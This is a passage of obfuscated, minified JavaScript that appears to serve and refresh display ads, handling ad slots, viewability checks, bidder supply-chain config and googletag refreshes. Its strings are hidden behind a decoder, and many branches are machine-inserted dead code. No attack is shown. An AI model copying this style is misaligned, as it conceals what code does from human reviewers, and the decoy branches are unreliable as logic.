d[f(4463,"uj*M")]);a.S=0;a.sa=d[f(1176,"GEB%")](setTimeout,function(){d[f(5886,"JWtW")](Yb,a)},d[f(2109,"DzX!")](b,1E3));try{a.W&&d[f(6714,"VJI\x26")](clearInterval,a.W),a.W=d[f(857,"VNFn")](setInterval,function(){var g={izhnV:f(4650,"3bBR")+f(839,"v]mb")+f(802,"XT[2"),TyNTj:function(r,q){return d[f(1179,"VNFn")](r,q)},qqkvu:function(r,q){return r<=q},OGpvu:function(r,q){return r<q},nBcLY:function(r,q){return d[f(4060,"9xF5")](r,q)},acrQy:function(r,q){return r==q},cPVGR:function(r,q){return d[f(6801,
"uj*M")](r,q)},RjqIf:function(r,q){return d[f(1725,")zAm")](r,q)},Mrctx:function(r,q){return d[f(3572,"3Rx$")](r,q)}};if(d[f(1503,"P!$5")](d[f(5839,"uGWy")],d[f(852,"VNFn")]))for(var e=g[f(6779,"Pk(0")][f(4268,"2JIS")]("|"),h=0;;){switch(e[h++]){case "0":return n[f(2852,"VNFn")+"h"]?n:0;case "1":Ca.B=n;continue;case "2":g[f(1763,"VNFn")](pa.l,1)&&(Ba.l=l,Ia.u=m);continue;case "3":var l=I.l,m=S.u,k,n=[];continue;case "4":n[f(2858,"W^v%")]([O,b]);continue;case "5":for(k=0;k<F[f(1489,"9xF5")+"h"];k++){var p=
va[k];p[0]<=Ga&&g[f(5658,"t0Bz")](p[1],Aa)&&(n[f(4265,"DzX!")](p),g[f(3569,"ImNN")](l*m,g[f(3289,"VNFn")](p[0],p[1]))&&(l=p[0],m=p[1]))}continue;case "6":M=g[f(1567,"Pk(0")](Z,1)?ra(g[f(923,"o73l")](g[f(4773,"6J61")](ja,.8),oa-200)?g[f(6802,"eUb9")](ma,.8):sa-200)-(da?100:0):qa;continue;case "7":X=O==1?a(P*.9):l;continue}break}else a.S++,a.ja||(a.S=0)},1E3),a.La||(a.La=new IntersectionObserver(function(g){a.ja=g[0][f(4832,"RIly")+f(792,"9r\x26B")+f(4229,"GEB%")]&&d[f(1018,"QAof")](g[0][f(391,"RIly")+
f(6756,"RIly")+f(3042,"OmSz")+"io"],.5);a.ja||(a.S=0)},{root:null,rootMargin:d[f(3215,"IR04")],threshold:.5}),a.La[f(1002,"aYuw")+"ve"](a.j))}catch(g){d[f(5375,"#F@c")](w,a,f(4113,"lGfP"),g)}}}function Ga(a){var b=c;if(b(2050,"IR04")===b(6319,"3h[w"))try{if(d[b(6664,"JWtW")](d[b(3038,"#F@c")],d[b(4901,"IR04")])){var f=a[b(6078,"P!$5")][b(1781,"QAof")+b(2016,"#F@c")+"t"],g=a[b(3976,"djj*")][b(2490,"*3*j")+b(4475,"OmSz")+b(1548,"9r\x26B")+"d"]();sc[b(6088,"3bBR")](g);f&&d[b(2136,"RIly")](Ha,f)}else{var e=
C[Y][b(5310,"%m!M")];for(J=0;L<e[b(5489,"DzX!")+"h"];F++){var h=e[ca][b(3965,"pnn\x26")+"r"];na[h]||(ba[h]=1,ta[b(6636,"JWtW")](h))}}}catch(l){if(b(5356,"pnn\x26")===d[b(378,"djj*")])return U[b(3760,"bnyc")+b(2769,"eUb9")+b(5530,"bnyc")]&&(d[b(518,"3h[w")](d[b(1825,"9r\x26B")+b(4959,"t0Bz")+b(555,"isc)")][b(4703,"($]k")+"me"],d[b(3432,"djj*")])||d[b(4744,"bnyc")](w,ea[b(2684,"3h[w")+b(1694,"aYuw")+b(2922,"vZ7Q")]));w(f,d[b(5810,"VNFn")],l)}else C=Y[b(3723,"6J61")],d[b(3421,"djj*")](J[b(4372,"DzX!")+
b(2433,"$RP\x26")+"x"],1)&&(L=F[ha[b(5670,"pnn\x26")]])&&W.ra&&d[b(3526,"P!$5")](w,C,1)}function Aa(a){var b=c;if(d[b(4778,"IR04")](d[b(5413,"Vrg3")],d[b(1194,"uGWy")])){var f,g,e=[],h=[];if(a[b(2806,"lGfP")+"h"]){for(f=0;d[b(1943,"aYuw")](f,a[b(1124,"A(dG")+"h"]);f++)h[b(1073,"$RP\x26")](a[f]);d[b(5077,"JWtW")](ea,function(){for(f=0;d[b(6769,"djj*")](f,h[b(6613,"o73l")+"h"]);f++)g=h[f],g.H||d[b(4733,"mnd$")](Ca,g),g.H&&(Ra(g),g.xa&&e[b(5353,"Qv5d")](g.H),d[b(1665,"pnn\x26")](Ha,g)),d[b(4116,"ImNN")](va,
g,0);e[b(5402,"3Rx$")+"h"]&&googletag[b(4861,"A(dG")+"s"]()[b(1887,"3h[w")+"sh"](e)});a[b(6652,"lGfP")+"e"](0,a[b(671,"uGWy")+"h"])}}else{a=d[b(1857,"VJI\x26")][b(540,"djj*")]("|");for(var l=0;;){switch(a[l++]){case "0":Ha=k;continue;case "1":m=Qa.ca?d[b(1963,"2JIS")]:"";continue;case "2":Ua.G?$a.G.id=ab.g:(k[b(4441,"9xF5")+b(4660,"RIly")]=d[b(5545,"VJI\x26")](b(4477,"Vrg3")+b(6474,"W^v%"),hb.g)+d[b(6861,"lGfP")],bb.G=d[b(628,"GEB%")](Pa,cb.g));continue;case "3":S[b(4598,"XT[2")][b(6762,"cgCQ")+"xt"]=
(da[b(2534,"3h[w")][b(713,"3Rx$")+"xt"]||"")+(m?m+";":"");continue;case "4":k[b(1024,"dy)2")+b(3169,"eUb9")+"te"](d[b(4504,"uj*M")],1);continue;case "5":Ya.Za&&d[b(4096,"2JIS")](Ra,k,d[b(4327,"VJI\x26")]);continue;case "6":var m=V.Ea;continue;case "7":d[b(6134,"A(dG")](Ka,k,d[b(3971,"GEB%")](d[b(3206,"Pk(0")],xa.v));continue;case "8":ya(k,ua);continue;case "9":Fa=d[b(2240,"9r\x26B")](d[b(6819,"bnyc")]+m,La.ya?d[b(2486,"P!$5")]:d[b(6282,"9r\x26B")]);continue;case "10":k[b(5878,"ImNN")+b(1924,"VJI\x26")+
"te"](d[b(3607,"DzX!")],Sa.I);continue;case "11":k[b(1308,"Pk(0")+b(2980,"isc)")+"te"](d[b(4352,"VNFn")],Ta.A);continue;case "12":k[b(2390,"DzX!")+b(6245,"DzX!")+"te"](b(4760,"ImNN")+b(4191,"$RP\x26")+b(5935,"9xF5")+b(5103,"VNFn")+b(5677,"vZ7Q")+"r",Za.gb);continue;case "13":d[b(1254,"%m!M")](Ea,k,d[b(2721,"GEB%")](d[b(1979,"*3*j")],m));continue;case "14":za(k,d[b(4607,"3h[w")](d[b(1384,"9xF5")](Ma,m),Na?d[b(6476,"JWtW")]:d[b(4864,"uGWy")]));continue;case "15":if(Va.j)var k=V.j;else k=fa[b(783,"isc)")+
b(2913,"aYuw")+b(6409,"3bBR")](d[b(6732,"mnd$")]),d[b(1125,"9r\x26B")](pa.fa,4)?Ba[b(1293,"VJI\x26")+b(3960,"uGWy")+b(6208,"vZ7Q")+b(5660,"3h[w")+"t"](d[b(2687,"*3*j")],k):d[b(435,"#F@c")](Ia.fa,1)?Ca[b(5736,"Pk(0")+b(4403,"%m!M")+b(3891,"A(dG")+b(4061,"H0qz")+"t"](d[b(2267,"OmSz")],k):d[b(4350,"$RP\x26")](O.fa,3)?f[b(6176,"aYuw")+b(3977,"GEB%")+b(2733,"*3*j")+b(3570,"rHMr")+"t"](b(5382,"H0qz")+b(1810,"9r\x26B")+"n",k):d[b(5797,"($]k")](va.fa,2)&&Ga[b(6637,"6J61")+b(1162,"RIly")+b(4057,"GEB%")+b(6685,
"bnyc")+"t"](d[b(2068,"VNFn")],k),Aa.j=k;continue;case "16":U.aa&&Ja(k,b(1470,"*3*j")+b(2960,"H0qz")+b(388,"isc)")+b(1925,"JWtW")+b(2129,"mnd$"));continue;case "17":k[b(830,"Qv5d")+b(5564,"#F@c")+"te"](b(4562,"3h[w")+b(1807,"($]k")+b(3726,"($]k")+b(2817,"H0qz")+"e",d[b(2565,"uj*M")](d[b(4179,"VNFn")](L.l,"x"),Oa.u));continue}break}}}function Ha(a){var b=c;d[b(3928,"vZ7Q")](d[b(6506,"($]k")],d[b(5114,"Vrg3")])?(a.Qa++,setTimeout(function(){a.Qa=0},2E4)):ta[0].Ha&&(wa.Ba[b(4301,"9xF5")](ia[0]),aa.R[b(1874,
"pnn\x26")](ka[2]),I.P[b(961,"djj*")](S[3]),X.za[b(5764,"RIly")](O[4]),a.Ka[b(2670,"3h[w")](P[5]),Wa.Na[b(2139,"dy)2")](M[6]),Z.Fa[b(6696,"v]mb")](ra[7]),ja.qa[b(961,"djj*")](oa[8]),ma.Pa[b(6088,"3bBR")](sa[9]),da.Y[b(4691,"aYuw")](qa[10]))}function V(a){var b=c;return Math[b(2008,"JWtW")](d[b(506,"%m!M")](Math[b(2106,"cgCQ")+"m"](),a||1E6))}function S(a,b,f){var g=c;return a[g(2250,"DzX!")+"ce"](new RegExp(b[g(6697,"HFft")+"ce"](/[.*+\-?^${}()|[\]\\]/g,g(1185,"uj*M")),"g"),f)}function da(a,b,f,g,
e,h,l){var m=c;if(d[m(4505,"3h[w")](d[m(2653,"Qv5d")],d[m(2970,"Pk(0")]))for(var k=d[m(5373,"IR04")][m(3509,"Vrg3")]("|"),n=0;;){switch(k[n++]){case "0":a=d[m(4750,"H0qz")](S,a,m(5917,"2JIS")+"H]",b)[m(6214,"JWtW")+"ce"](d[m(6244,"$RP\x26")],f);continue;case "1":a=d[m(3284,"JWtW")](S,a,d[m(3202,"*3*j")],l);continue;case "2":a=S(a,d[m(5822,"uj*M")],d[m(1838,"($]k")](d[m(3131,"mnd$")](b,"x"),f));continue;case "3":a=S(a,m(2668,"JWtW")+m(4169,"Pk(0"),h);continue;case "4":a=d[m(3824,"rHMr")](S,a,m(3642,
"VJI\x26")+m(4325,"o73l")+m(5521,"A(dG"),d[m(4330,"Vrg3")](V));continue;case "5":a=d[m(3563,"A(dG")](S,a,d[m(5678,"cMZ!")],e);continue;case "6":return d[m(1933,"cgCQ")](S,a,d[m(1080,")zAm")],g.v);case "7":a=S(a,d[m(5330,"ImNN")],V());continue}break}else return a={},a.v=l,d[m(4944,"rHMr")](h,a),a.fa=w,a.o=C,a.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]},a.Z=a.O=a.J=a.P=a.R=1,a.da=a.m=1,a.I=a.Ea="",a.V=ca,a.A=na,a.wa=a.T=a.Za=a.ca=a.$=a.Sa=a.ab=a.$a=a.ib=a.ga=a.aa=a.ba=a.la=a.kb=a.Ya=
a.cb=a.oa=a.ra=a.M=a.ta=a.ya=a.Oa=a.Ja=0,ba[a.v]={},a.C=e,a.F=f,a.ea=a.U=a.B=[[ia,aa]],a.l=ka,a.u=I,a.i={},S[m(5764,"RIly")](a),a}function Qa(a){var b=c;if(d[b(4521,"dy)2")](d[b(5547,"VNFn")],d[b(6620,"pnn\x26")]))d[b(1421,"A(dG")](J,0,d[b(6267,"3bBR")],R);else{var f=a.u?a.u:250;return a.j[b(4598,"XT[2")][b(4923,"2JIS")+b(5779,"dy)2")]=d[b(4109,"9r\x26B")](a.l,"px"),Ea(1,a,a.j,a.Va,a.l==b(5602,"uj*M")?300:a.l,f,d[b(3853,"A(dG")](V,1E9),V(1E9),d[b(4101,"isc)")](V,1E9)),1}}function Ea(a,b,f,g,e,h,l,
m,k){var n=c,p;for(p=0;d[n(6552,"Pk(0")](a,10)&&d[n(6674,"mnd$")](p,g[n(4115,"%m!M")+"h"]);p++)if(d[n(854,"pnn\x26")]===n(6417,"aYuw")){var r=g[p],q=f[n(785,"QAof")+n(3423,"9xF5")][n(389,"$RP\x26")+"h"],t=d[n(3837,"mnd$")](da,r[1]||"",e,h,b,l,m,k);if(r[0]==1){d[n(409,"cgCQ")](q,0)?f[n(3401,"JWtW")+n(896,"JWtW")]=t:f[n(3232,"isc)")+n(5986,"JWtW")][n(4383,"dy)2")+n(3834,"3bBR")+n(6778,"3Rx$")+n(4522,"Pk(0")](n(6390,"djj*")+n(774,"IR04"),t);q=f[n(3047,"ImNN")+n(1698,"cMZ!")];for(t=2;d[n(386,"6J61")](t,
d[n(2819,"3h[w")](r[n(2346,"OmSz")+"h"],1));t+=2){var u=q,x=da(r[t],e,h,b,l,m,k),B=d[n(615,"isc)")](da,r[d[n(3744,"$RP\x26")](t,1)],e,h,b,l,m,k);u[n(913,"isc)")+n(3416,"aYuw")+"te"](x,B)}d[n(4542,"aYuw")](t,r[n(5439,"QAof")+"h"])&&d[n(2782,"QAof")](Ea,d[n(5073,"Qv5d")](a,1),b,q,r[r[n(2346,"OmSz")+"h"]-1],e,h,l,m,k)}else{q=M[n(6616,"uj*M")+n(4453,"vZ7Q")+n(6021,"9xF5")](d[n(5645,"*3*j")]);r[1]&&(q[n(5637,"DzX!")]=t);for(t=2;d[n(3585,"rHMr")](t,r[n(671,"uGWy")+"h"]);t+=2)u=q,x=d[n(4705,"djj*")](da,
r[t],e,h,b,l,m,k),B=da(r[d[n(2525,"6J61")](t,1)],e,h,b,l,m,k),u[n(4644,"rHMr")+n(5493,"t0Bz")+"te"](x,B);f[n(1123,"*3*j")+n(5739,"2JIS")+"d"](q)}}else if(p[n(4017,"P!$5")+n(1192,"cMZ!")])N[n(1367,"ImNN")+n(6708,"DzX!")][n(5256,"P!$5")](C);else r=(l[n(5527,"%m!M")+n(5429,"eUb9")]||"")[n(540,"djj*")](" "),d[n(2899,"Vrg3")](r[n(1677,"DzX!")+"Of"](h),0)&&(r[n(3670,"uGWy")](w),q[n(6385,"bnyc")+n(2943,"3h[w")]=r[n(4809,"djj*")](" "))}function Ka(a){var b=c,f={zqmWL:function(y,v){return d[a0v(4248,"9xF5")](y,
v)},EtVPv:function(y,v){return d[a0v(1626,"Vrg3")](y,v)},wPFXp:function(y,v){return d[a0v(2813,"QAof")](y,v)},Niwef:function(y,v){return d[a0v(3481,"vZ7Q")](y,v)},mnzSe:function(y,v){return y>=v},WMkpF:function(y,v){return d[a0v(5951,"A(dG")](y,v)},PPCGy:function(y,v,A){return y(v,A)}};if(d[b(1330,"lGfP")]===d[b(5508,"H0qz")]){for(f=0;a&&f<Z[b(6643,"GEB%")+"h"];f++)if(d[b(2602,"isc)")](Z[f].A,a))return Z[f];return 0}var g,e,h,l=L.U,m={},k=[];for(h=0;f[b(5089,"3h[w")](h,F[b(1735,"dy)2")+"h"]);h++){var n=
aa[h][10];m[n]||(m[n]=[],k[b(3506,"eUb9")](n));m[n][b(5764,"RIly")](r[h])}for(h=0;f[b(3346,"aYuw")](h,w.K.Y[b(4115,"%m!M")+"h"]);h++)n=q.K.Y[h],m[n]=0,k[n]=0;for(e=0;f[b(3346,"aYuw")](e,k[b(3702,"cMZ!")+"h"]);e++)if(m[k[e]]){var p=n=h=void 0,r=u.ca,q=S.$,t=m,u=l,x=0,B=0;t=t[k[e]];for(p=0;t&&f[b(2239,"Pk(0")](p,t[b(1970,"rHMr")+"h"]);p++)if(h=t[p]){var z=n=void 0,K=void 0,D=h[8],E=h[9],H=0;for(K=0;u&&K<u[b(6082,"uj*M")+"h"];K++)if(z=u[K][0],n=u[K][1],f[b(5844,"$RP\x26")](D,1)&&f[b(4742,"t0Bz")](E,
1)||f[b(1494,"cgCQ")](z,D)&&f[b(1101,"o73l")](n,E))H=z*n;n=H;h[0].Ha&&f[b(782,"Pk(0")](B,n)&&(h&&h[2]||!M&&h[3])&&(q&&h[7]||r&&h[6]||!(q||r||h[7]||h[6]))&&(x=h,B=n)}(g=x)&&f[b(4981,"vZ7Q")](a,P.K,g)}}function xa(a,b){var f=c;return(a=a?a[b]:"0")?d[f(5202,"6J61")](parseInt,"0"+a[f(6413,"o73l")+"ce"]("px","")):0}function Fa(a){var b=c;if(a=a?a[b(4683,"isc)")]:0)a[b(1022,"A(dG")+"t"]=a[b(5992,"Vrg3")]=a[b(6447,"IR04")+"ng"]=a[b(3591,"W^v%")+"n"]=d[b(1482,"3h[w")]}function La(a,b,f,g,e,h,l,m,k){var n=
c;if(d[n(3238,"($]k")]===n(2211,"QAof"))for(var p=d[n(1296,"OmSz")][n(4378,"uj*M")]("|"),r=0;;){switch(p[r++]){case "0":return q;case "1":q.F=k;continue;case "2":q.V=f;continue;case "3":q.ea=q.U=q.B=[[g,e]];continue;case "4":q.A=a;continue;case "5":d[n(588,"$RP\x26")](Oa,q);continue;case "6":q.v=b;continue;case "7":X[q.v]={};continue;case "8":q.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "9":q.I=q.Ea="";continue;case "10":q.o=h;continue;case "11":q.C=m;continue;case "12":q.l=
g;continue;case "13":q.i={};continue;case "14":q.da=q.m=1;continue;case "15":var q={};continue;case "16":q.fa=l;continue;case "17":q.wa=q.T=q.Za=q.ca=q.$=q.Sa=q.ab=q.$a=q.ib=q.ga=q.aa=q.ba=q.la=q.kb=q.Ya=q.cb=q.oa=q.ra=q.M=q.ta=q.ya=q.Oa=q.Ja=0;continue;case "18":q.Z=q.O=q.J=q.P=q.R=1;continue;case "19":Z[n(2569,"HFft")](q);continue;case "20":q.u=e;continue}break}else{for(;d[n(5405,"DzX!")](f,k[n(3124,"VJI\x26")+"h"]);aa++)ka=I[S],d[n(1413,"Pk(0")](X,O),a.Ra&&P.T&&(g[n(787,"ImNN")+n(5587,"2JIS")+
n(3250,"H0qz")+n(1985,"cMZ!")+n(2311,"XT[2")]([M.g]),Z[ra]=ja),d[n(2327,"VJI\x26")](oa,ma),sa([da]);d[n(2824,"cgCQ")](qa)}}function ya(a){var b=c;if(d[b(3128,"cgCQ")](b(2800,"RIly"),b(980,"uj*M"))){var f=a.j,g=M[b(4980,"XT[2")],e=M[b(6500,"pnn\x26")+b(6765,"W^v%")+b(1983,"rHMr")];return g=Math[b(1931,"uj*M")](g[b(4493,"uGWy")+b(748,"vZ7Q")+"ht"],g[b(6671,"QAof")+b(1277,"HFft")+"ht"],e[b(6678,"9r\x26B")+b(5218,"pnn\x26")+"ht"],e[b(3376,"ImNN")+b(4808,")zAm")+"ht"],e[b(3972,"JWtW")+b(1344,"ImNN")+"ht"]),
f=(f=f?f[b(5786,"QAof")+b(4249,"GEB%")+b(3529,"uj*M")+b(6444,"RIly")+"t"]():0)?d[b(6510,"cgCQ")](M[b(6133,"eUb9")][b(5420,"vZ7Q")+b(6114,"rHMr")],f[b(5485,"VJI\x26")]):0,e=d[b(791,"H0qz")](d[b(2062,"uj*M")](g,f),200),e||(d[b(3631,"Vrg3")](w,a,d[b(4642,"eUb9")](d[b(1451,"RIly")](d[b(6100,"HFft")](d[b(413,"3Rx$")](d[b(5629,"djj*")](d[b(4410,"djj*")],a.A)," ")+f," ")+g," "),e)),a.j[b(5954,"$RP\x26")][b(4198,"*3*j")+"ay"]=b(5306,"VJI\x26")),e}return d in w?ea[N]:C}function ua(a,b,f,g,e,h){var l=c,m={gDEKr:d[l(4044,
"ImNN")],qxigR:function(r,q){return d[l(5577,"dy)2")](r,q)}};if(d[l(1994,"VNFn")]===d[l(5238,"lGfP")]){var k=d[l(5117,"IR04")]+d[l(5338,"QAof")](V,1E9),n=a;f=a?[a.l,a.u]:[d[l(746,"isc)")](xa,f,l(1647,"2JIS"))||d[l(3325,"lGfP")](xa,g,d[l(4258,"Pk(0")]),xa(f,d[l(1599,")zAm")])||d[l(5099,"%m!M")](xa,g,l(1319,"9xF5")+l(4916,"6J61"))];if(!a||d[l(661,"t0Bz")](a.m,5))if(l(4701,"cgCQ")===d[l(1515,"2JIS")]){if(!f[1]){m=[0,0];for(g=d[l(483,"9xF5")](jb[l(4115,"%m!M")+"h"],1);d[l(4764,"9r\x26B")](g,0);g--){var p=
jb[g];d[l(5240,"QAof")](p[0],f[0])&&(m=p)}f=m}R&&d[l(3378,"dy)2")](f[1],250)&&f[0]<250&&(f=[336,280]);if(d[l(4120,"HFft")](f[0],0)&&d[l(864,"VJI\x26")](f[1],0))for(m=(l(1936,"VJI\x26")+l(5657,"3h[w")+l(3618,"VJI\x26")+l(6563,"Vrg3")+l(5123,"djj*")+l(580,"JWtW")+"2")[l(840,"RIly")]("|"),p=0;;){switch(m[p++]){case "0":b[l(3312,"H0qz")+l(2272,"uj*M")+"te"](d[l(6237,"isc)")],1);continue;case "1":a.D=b[l(5853,"2JIS")+l(620,"#F@c")];continue;case "2":d[l(4654,"VNFn")](ya,a)&&(n&&(a.O=n.O,a.v=n.v,a.Ja=1,
a.B=n.B,a.ea=n.ea,a.ha=n.ha,a.C=n.C,a.C[l(3488,"ImNN")](e),a.F=n.F,a.F[l(2270,"vZ7Q")](n.X),a.K=n.K,a.U=n.U,n.ga&&(a.C[l(4183,"t0Bz")](6),a.ga=0)),U(a,2,h));continue;case "3":d[l(4963,"mnd$")](Fa,g);continue;case "4":g=a?a.j:b;continue;case "5":k&&(k[l(2222,"VNFn")][l(5532,"3bBR")+"t"]=d[l(2217,"t0Bz")]);continue;case "6":Sa(a);continue;case "7":b.id||(b.id=d[l(6740,"aYuw")](d[l(2443,"cgCQ")],d[l(6427,"W^v%")](V,99999999)));continue;case "8":b.id=d[l(4357,"P!$5")](l(4737,"t0Bz")+l(2212,"uj*M"),d[l(4202,
"3Rx$")](V,99999999));continue;case "9":a=La(k,k,"#"+b.id,f[0],f[1],3,3,[e],[]);continue;case "10":for(k=b;(k=k[l(4681,"mnd$")+l(5500,"v]mb")+l(669,"JWtW")])&&!(k[l(2291,"HFft")+"es"]||k[l(6609,"3h[w")+l(2942,"$RP\x26")+l(2381,"2JIS")])[l(2296,"cMZ!")](k,d[l(4077,"lGfP")]););continue;case "11":b=M[l(6383,"3h[w")+l(6283,"W^v%")+l(5020,"2JIS")](d[l(6076,"Vrg3")]);continue;case "12":g[l(2201,"uj*M")+l(3051,"rHMr")+l(1317,"uGWy")+l(1848,"%m!M")+"t"](l(2728,"cgCQ")+l(618,"djj*"),b);continue;case "13":a.j=
b;continue}break}}else{ja=oa[l(5719,"Vrg3")+l(4499,"lGfP")+l(3888,"Qv5d")](m[l(6239,"ImNN")]);ma[1]&&(sa[l(2676,"o73l")]=da);for(qa=2;F<n[l(1464,"W^v%")+"h"];V+=2)fa=pa,Ba=Ia(Ca[O],b,va,Ga,Aa,Ha,V),S=da(Qa[m[l(6009,"cMZ!")](Ea,1)],Ka,xa,Fa,La,ya,ua),za[l(3324,"lGfP")+l(6492,"mnd$")+"te"](Ma,Na);U[l(485,"9r\x26B")+l(1439,"OmSz")+"d"](Ja)}}else J=1,d[l(1469,"($]k")](R)}function za(a){var b=c;if(d[b(3799,"Vrg3")]!==d[b(3799,"Vrg3")]){for(W=0;d[b(1236,"mnd$")](w,C[b(1464,"W^v%")+"h"]);ca++){var f=a[P][b(6469,
"#F@c")];for(Wa=0;M<f[b(3652,"H0qz")+"h"];Z++){var g=f[sa][b(2586,"v]mb")+"r"];da[g]||(qa[g]=1,F[b(2569,"HFft")](g))}}X[b(3049,"pnn\x26")+b(5168,"ImNN")+b(5188,"cMZ!")]({bidders:O,config:{schain:{validation:d[b(6233,"pnn\x26")],config:{ver:d[b(817,"v]mb")],complete:1,nodes:[{asi:d[b(4633,"RIly")],sid:d[b(5674,"DzX!")],hp:1}]}}}})}else return a[b(4681,"mnd$")+b(471,"vZ7Q")+b(5020,"2JIS")]&&(d[b(1753,"eUb9")](a[b(3457,"aYuw")+b(1020,"dy)2")+b(4025,"3Rx$")][b(6520,"t0Bz")+"me"],d[b(3172,"3Rx$")])||za(a[b(2684,
"3h[w")+b(2769,"eUb9")+b(6731,"$RP\x26")]))}function Ma(){var a=c,b={JPylQ:function(m,k,n,p){return m(k,n,p)},lMwit:function(m,k){return d[a0v(3666,"DzX!")](m,k)},gOzDS:d[a(1656,"uGWy")],XGllF:function(m,k){return d[a(2796,"XT[2")](m,k)},uTdTP:d[a(3310,"v]mb")],rYJMl:d[a(3780,"2JIS")],NGtAG:a(5304,"($]k"),pxjRm:function(m){return d[a(2230,"Pk(0")](m)},Huweq:function(m,k,n){return d[a(5432,"uj*M")](m,k,n)},aAEpi:d[a(5470,"($]k")]},f;try{if(d[a(674,"lGfP")](d[a(5509,"cMZ!")],d[a(4257,"2JIS")]))b[a(5838,
"P!$5")](U,d,w,b[a(6179,"uj*M")](ea,1));else{var g=M[a(2223,"mnd$")+a(3762,"cgCQ")+a(6863,"VNFn")+"l"](d[a(2512,"QAof")]);for(f=0;g&&f<g[a(3702,"cMZ!")+"h"];f++)try{var e=g[f];if(!e[d[a(5725,"3h[w")]]&&(e[d[a(5495,"IR04")]]=1,d[a(4553,"3h[w")](za,e))){var h=d[a(1695,"isc)")](Ka,e[a(1628,"OmSz")+a(5490,"A(dG")][a(4931,"VNFn")+a(3416,"aYuw")+"te"](d[a(4552,"bnyc")]));if(e){var l=e[a(6831,"v]mb")+a(2360,"XT[2")][0];e.j=e;d[a(5170,"%m!M")](ya,e)&&ua(h,e,e[a(5954,"$RP\x26")],l?l[a(6118,"Pk(0")]:0,5,0)}}}catch(m){d[a(3513,
"mnd$")](w,0,a(5794,"eUb9"),m)}M[a(1051,"ImNN")+a(5635,"rHMr")+a(5284,"vZ7Q")+"l"](d[a(1786,"$RP\x26")])[a(2410,")zAm")+"ch"](m=>{if(!m.fb)if(b[a(1900,"JWtW")](a(1461,"vZ7Q"),b[a(6097,"cgCQ")])){m.fb=1;var k=function(){var p={utivl:b[a(390,"aYuw")]};if(m[a(3987,"pnn\x26")+a(1268,"$RP\x26")+a(2214,"9r\x26B")]&&m[a(1658,"ImNN")+a(853,"uj*M")+a(4027,"Vrg3")][a(2974,"mnd$")+a(669,"JWtW")])b[a(1520,"Vrg3")](b[a(5896,"djj*")],b[a(5896,"djj*")])?(p=m[a(3096,"VNFn")+a(777,"VJI\x26")+a(5567,"v]mb")][a(1701,
"vZ7Q")+a(3461,"pnn\x26")][a(5922,"eUb9")+a(1645,"GEB%")+a(4560,"uj*M")](b[a(5663,"o73l")]))&&!p[a(3832,"#F@c")+a(1573,"QAof")+a(6726,"uGWy")+"nt"]&&(p=M[a(912,"GEB%")+a(3646,"Pk(0")+a(3888,"Qv5d")](b[a(4713,"RIly")]),p.id=a(6346,"djj*")+b[a(1961,"RIly")](V),m[a(4415,"cgCQ")+a(4062,"3h[w")+a(2176,"#F@c")][a(4796,"Vrg3")+a(4756,"djj*")+"re"](p,m),m[a(519,"*3*j")+a(3794,"RIly")+a(758,"eUb9")][a(5008,"v]mb")+a(1834,"6J61")+"d"](m),ua(0,p,p[a(5022,"9xF5")],0,4,0)):J(0,p[a(6667,"*3*j")],R);else b[a(1341,
"A(dG")](setTimeout,k,2E3)};setTimeout(k,6E3)}else{var n=N[C][10];Y[n]||(J[n]=[],L[a(927,"IR04")](n));F[n][a(4320,"2JIS")](k[m])}})}}catch(m){d[a(4294,"JWtW")](d[a(2865,"rHMr")],a(1035,"XT[2"))?d[a(4458,"%m!M")](U,d,w,ea,0):d[a(6568,"ImNN")](w,0,a(503,"Qv5d"),m)}}function Na(a,b){for(var f=c,g=0;g<Z[f(2948,"P!$5")+"h"];g++)d[f(3234,"%m!M")](Z[g].v,a)&&U(Z[g],b,0)}function U(a,b,f){var g=c,e={ugpws:function(h,l){return h+l},TnZGe:d[g(6895,"ImNN")],uTTCm:function(h,l,m){return d[g(4704,"lGfP")](h,l,
m)},iqTsI:function(h,l){return h+l},LKlhr:function(h,l){return d[g(2896,"o73l")](h,l)},rVior:function(h,l){return d[g(3822,"9xF5")](h,l)},Pdthg:d[g(3771,"v]mb")],NOISV:g(2251,"lGfP")+g(2621,"9xF5")+g(5108,")zAm")+g(2282,"GEB%")+g(3964,"3h[w")+"e:",FcMkx:d[g(1589,"o73l")],IpnFc:function(h,l){return h==l},yFLfc:function(h,l,m){return h(l,m)},wCuKf:g(5693,"P!$5")+g(3606,"W^v%")+"y ",YpBfY:function(h,l){return d[g(4058,"GEB%")](h,l)},wuxRD:d[g(5728,"3Rx$")],NBaFQ:function(h,l){return d[g(5248,"IR04")](h,
l)},PRepL:function(h,l){return d[g(3854,"$RP\x26")](h,l)},xKfLb:function(h,l){return d[g(1524,"3bBR")](h,l)},HnGTF:function(h,l){return d[g(2429,"*3*j")](h,l)},gPNPn:function(h,l){return d[g(1713,"P!$5")](h,l)},cXnBh:function(h,l){return d[g(4226,"ImNN")](h,l)},uGQoC:function(h,l){return d[g(2301,"lGfP")](h,l)},hDGsn:function(h,l){return h==l}};a&&a.O&&d[g(4421,"A(dG")](a.m,5)?(a.ha=f?1:(a.ha?3E3:100)*2,d[g(6553,"VJI\x26")](setTimeout,function(){var h=e[g(1471,"W^v%")](e[g(599,"#F@c")](a.l,"x"),a.u);
if(a.j&&a.G&&ya(a))if(a.oa=1,oa[g(719,"($]k")+"h"])for(var l=e[g(2847,"cMZ!")][g(3754,"t0Bz")]("|"),m=0;;){switch(l[m++]){case "0":(u=t)?(e[g(985,"o73l")](w,a,e[g(1601,"mnd$")](e[g(977,"3bBR")](e[g(881,"OmSz")](e[g(3110,"*3*j")](e[g(619,"$RP\x26")](e[g(4213,"mnd$")](e[g(6090,"t0Bz")],u.A),e[g(5028,"djj*")])+h+(g(2853,"#F@c")+g(1043,"W^v%")+g(3043,"VJI\x26")+g(823,"Vrg3")),JSON[g(3159,"XT[2")+g(2703,"isc)")](u.B)),e[g(2138,"3bBR")])+u.l,"x"),u.u)),u.ea=a.B,e[g(1275,"rHMr")](u.l,1)&&(u.l=a.l,u.u=a.u,
